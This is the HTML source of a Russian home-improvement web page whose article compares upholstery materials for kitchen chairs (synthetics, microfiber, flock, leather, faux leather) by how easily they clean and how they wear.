        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ff0000 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#ff0000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#63ef00}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#63ef00}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#63ef00}.post-box--card:hover{box-shadow: inset 0 0 0 1px #63ef00}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #63ef00}.site-header, .site-header a, .site-header .pseudo-link{color:#59ff00}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#59ff00}.site-header{background-color:#e5aa20}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#e5aa20}}@media (min-width: 768px){.site-header{background-image: url("https://folksland.net/wp-content/uploads/2021/04/remont_back-min.jpg")}}@media (min-width: 768px){.site-header{background-position:center bottom}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#cf0511}.site-footer{background-color:#ae0711}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<script>var ajaxUrlFlatPM = "https://folksland.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script></head>

<body class="post-template-default single single-post postid-53188 single-format-standard wp-embed-responsive sidebar-right">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://folksland.net/"><img src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" width="1050" height="260" alt="Все о дизайне, отделке, ремонте и мебели"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-rubriki-container"><ul id="header_menu" class="menu"><li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://folksland.net/dizayn">Дизайн</a></li>
<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://folksland.net/otdelka">Отделка</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439"><a href="https://folksland.net/komplektuyushhie">Материалы</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1440"><a href="https://folksland.net/kak-sdelat">Своими руками</a></li>
<li id="menu-item-1441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1441"><a href="https://folksland.net/teploizolyaciya">Утепление</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://folksland.net/tsvet">Выбираем цвет</a></li>
<li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3184"><a href="https://folksland.net/sovety">Полезные советы</a></li>
<li id="menu-item-1438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1438"><a href="https://folksland.net/vidy">Виды фасадов</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-53188" class="article-post post-53188 post type-post status-publish format-standard has-post-thumbnail  category-sovety">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/sovety" itemprop="item"><span itemprop="name">Полезные советы</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Какой материал для стульев на кухню выбрать, чтобы легко очищался</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2021/02/stulya-dlya-kuhni-1-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="576" height="400" src="https://folksland.net/wp-content/uploads/2021/02/stulya-dlya-kuhni-1.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" itemprop="image" srcset="https://folksland.net/wp-content/uploads/2021/02/stulya-dlya-kuhni-1.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/stulya-dlya-kuhni-1-300x209.jpg 300w" sizes="(max-width: 576px) 100vw, 576px" />                                    <span class="post-card__category"><a href="https://folksland.net/sovety" itemprop="articleSection">Полезные советы</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 3 мин</span>                        
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p style="text-align: justify">Когда стулья стают уже непригодными для кухни, мы начинаем задумываться над покупкой новых или просто реставрировать их. А для этого нужно определиться с материалом для стульев. Какой же лучше выбрать материал: кожу, кожзаменитель или ткань. По внешнему виды все стулья из таких материалов выглядят превосходно, но у каждого материала свои отличительные свойства и особенности.</p>
<h2 style="text-align: justify">Какой же материал лучше выбрать для кухонных стульев</h2>
<p style="text-align: justify">Для кухни лучше подирать стулья, сделанные из синтетической ткани. Они хорошо чистятся и моются. Для их очищения нужно просто использовать обычный мыльный раствор и мягкую щеточку. Также можно стулья очистить при помощи сухой уборки, это не повредит внешний вид и цвет ткани.</p>
<p style="text-align: justify"><strong><em>Важно!</em></strong> Синтетические ткани значительно уступают натуральным тканям по противопожарным условиям безопасности.</p>
<p><a href="https://folksland.net/wp-content/uploads/2021/02/12e40bf066479af0c22f182f7fee1781.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-53189" src="https://folksland.net/wp-content/uploads/2021/02/12e40bf066479af0c22f182f7fee1781.jpg" alt="" width="600" height="438" srcset="https://folksland.net/wp-content/uploads/2021/02/12e40bf066479af0c22f182f7fee1781.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/12e40bf066479af0c22f182f7fee1781-300x219.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="438"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2021/02/75a776968b03717aa21c1f76467f0ac8.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-53190" src="https://folksland.net/wp-content/uploads/2021/02/75a776968b03717aa21c1f76467f0ac8.jpg" alt="" width="450" height="599" srcset="https://folksland.net/wp-content/uploads/2021/02/75a776968b03717aa21c1f76467f0ac8.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/75a776968b03717aa21c1f76467f0ac8-225x300.jpg 225w" sizes="(max-width: 450px) 100vw, 450px" /><meta itemprop="width" content="450"><meta itemprop="height" content="599"></span></a></p>
<p style="text-align: justify">Наиболее популярная ткань среди синтетики – микрофибра. По своему внешнему виду очень похожа на замшевую ткань. На ощущения  микрофибра – приятная ткань, которая не требует дополнительного ухода, просто и легко моется и очищается. Может быть предложена вашему вниманию в разных цветовых оттенков, которые идеально подойдут для вашего интерьера кухни.</p>
<p style="text-align: justify">На сегодняшнее время самым модным и популярным есть износостойкий материал – флок. Очень похожий на плюш и велюровую ткань. Представляет собой на ощущение – приятную, нежную и шелковистую ткань. Которая не боится загрязнения и пятен, а также разной степени повреждения – достаточно легко очищаются и убираются.</p>
<p><a href="https://folksland.net/wp-content/uploads/2021/02/88.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-53191" src="https://folksland.net/wp-content/uploads/2021/02/88.jpg" alt="" width="600" height="324" srcset="https://folksland.net/wp-content/uploads/2021/02/88.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/88-300x162.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="324"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2021/02/chehly-dlya-stulev-na-kuhnyu-43.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-53193" src="https://folksland.net/wp-content/uploads/2021/02/chehly-dlya-stulev-na-kuhnyu-43.jpg" alt="" width="600" height="450" srcset="https://folksland.net/wp-content/uploads/2021/02/chehly-dlya-stulev-na-kuhnyu-43.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/chehly-dlya-stulev-na-kuhnyu-43-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2021/02/a8d178d9cf056658dd88b69126a59db8.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-large wp-image-53192" src="https://folksland.net/wp-content/uploads/2021/02/a8d178d9cf056658dd88b69126a59db8.jpg" alt="" width="600" height="342" srcset="https://folksland.net/wp-content/uploads/2021/02/a8d178d9cf056658dd88b69126a59db8.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/a8d178d9cf056658dd88b69126a59db8-300x171.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="342"></span></a></p>
<p style="text-align: justify">Ну, самым хорошим и качественным материалом для обивки стульев, конечно же, есть кожа. Но и кожзаменитель практически, ни в чем не уступает коже, разве, что в цене – дешевле, чем кожа. Такой материал, если качественный – то не теряет свою форму, цвет и не рвется. При появлении на нем различной степени пятен или загрязнения – легко вымывается обыкновенным мыльным раствором или порошком с использованием мягкой губки или мочалки.</p>
<p style="text-align: justify"><strong><em>Совет!</em></strong> При покупки стульчика с кожзаменителем, кожей или другими материалами обязательно проверьте: хорошо ли натянута ткань на стуле – нет морщин и изгибов.</p>
<p><a href="https://folksland.net/wp-content/uploads/2021/02/kozhanye-stulya-obedennye-dlya-kukhni-foto-klassicheskie-na-metallicheskom-karkase-chernye.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-53194" src="https://folksland.net/wp-content/uploads/2021/02/kozhanye-stulya-obedennye-dlya-kukhni-foto-klassicheskie-na-metallicheskom-karkase-chernye.jpg" alt="" width="600" height="387" srcset="https://folksland.net/wp-content/uploads/2021/02/kozhanye-stulya-obedennye-dlya-kukhni-foto-klassicheskie-na-metallicheskom-karkase-chernye.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/kozhanye-stulya-obedennye-dlya-kukhni-foto-klassicheskie-na-metallicheskom-karkase-chernye-300x194.jpg 300w, https://folksland.net/wp-content/uploads/2021/02/kozhanye-stulya-obedennye-dlya-kukhni-foto-klassicheskie-na-metallicheskom-karkase-chernye-115x73.jpg 115w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="387"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2021/02/plastikovye-chernye-stulya-obedennye-dlya-kukhni-foto.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-53195" src="https://folksland.net/wp-content/uploads/2021/02/plastikovye-chernye-stulya-obedennye-dlya-kukhni-foto.jpg" alt="" width="450" height="675" srcset="https://folksland.net/wp-content/uploads/2021/02/plastikovye-chernye-stulya-obedennye-dlya-kukhni-foto.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/plastikovye-chernye-stulya-obedennye-dlya-kukhni-foto-200x300.jpg 200w" sizes="(max-width: 450px) 100vw, 450px" /><meta itemprop="width" content="450"><meta itemprop="height" content="675"></span></a></p>
<p style="text-align: justify">Стулья из качественного материала прослужит вам на протяжении нескольких лет. При этом ткань не нуждается в особенном уходе.</p>
<p style="text-align: justify"><strong><em>Важная рекомендация!</em></strong> Кухонные стулья с кожи или кожзаменителя рекомендуется располагать не на солнечной стороне, чтобы ткань не потеряла свой внешний вид. Иными словами – не выцвела.</p>
<p style="text-align: justify">По стоимости, конечно стулья из кожи будут дороже, чем из кожзаменителя или синтетических тканей. Лучше переплатить и купить один раз хороший и качественный стул для кухни, чем постоянно их менять на другие стулья.</p>
<p><a href="https://folksland.net/wp-content/uploads/2021/02/post__D0_9E_D1_81_D0_B2_D0_B5_D1_89_D0_B5_D0_BD_D0_B8_D0_B5-_D0_BA_D1_83_D1_85_D0_BD_D0_B8-_D0_B2-_D1_81_D1_82_D0_B8_D0_BB_D0_B5-_D0_BB_D0_BE_D1_84_D1_82.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-53196" src="https://folksland.net/wp-content/uploads/2021/02/post__D0_9E_D1_81_D0_B2_D0_B5_D1_89_D0_B5_D0_BD_D0_B8_D0_B5-_D0_BA_D1_83_D1_85_D0_BD_D0_B8-_D0_B2-_D1_81_D1_82_D0_B8_D0_BB_D0_B5-_D0_BB_D0_BE_D1_84_D1_82.jpg" alt="" width="600" height="600" srcset="https://folksland.net/wp-content/uploads/2021/02/post__D0_9E_D1_81_D0_B2_D0_B5_D1_89_D0_B5_D0_BD_D0_B8_D0_B5-_D0_BA_D1_83_D1_85_D0_BD_D0_B8-_D0_B2-_D1_81_D1_82_D0_B8_D0_BB_D0_B5-_D0_BB_D0_BE_D1_84_D1_82.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/post__D0_9E_D1_81_D0_B2_D0_B5_D1_89_D0_B5_D0_BD_D0_B8_D0_B5-_D0_BA_D1_83_D1_85_D0_BD_D0_B8-_D0_B2-_D1_81_D1_82_D0_B8_D0_BB_D0_B5-_D0_BB_D0_BE_D1_84_D1_82-150x150.jpg 150w, https://folksland.net/wp-content/uploads/2021/02/post__D0_9E_D1_81_D0_B2_D0_B5_D1_89_D0_B5_D0_BD_D0_B8_D0_B5-_D0_BA_D1_83_D1_85_D0_BD_D0_B8-_D0_B2-_D1_81_D1_82_D0_B8_D0_BB_D0_B5-_D0_BB_D0_BE_D1_84_D1_82-300x300.jpg 300w, https://folksland.net/wp-content/uploads/2021/02/post__D0_9E_D1_81_D0_B2_D0_B5_D1_89_D0_B5_D0_BD_D0_B8_D0_B5-_D0_BA_D1_83_D1_85_D0_BD_D0_B8-_D0_B2-_D1_81_D1_82_D0_B8_D0_BB_D0_B5-_D0_BB_D0_BE_D1_84_D1_82-215x215.jpg 215w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2021/02/unnamed-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-53198" src="https://folksland.net/wp-content/uploads/2021/02/unnamed-2.jpg" alt="" width="600" height="474" srcset="https://folksland.net/wp-content/uploads/2021/02/unnamed-2.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/unnamed-2-300x237.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="474"></span></a></p>
<div class="flat_pm_end"></div>
<!-- toc empty -->    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7839495, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>





    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="53188" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2021/02/stulya-dlya-kuhni-1-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Expert">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://folksland.net/sovety/kakoy-material-dlya-stulev-na-kuhnyu-vyibrat-chtobyi-legko-ochishhalsya.html" content="Какой материал для стульев на кухню выбрать, чтобы легко очищался">
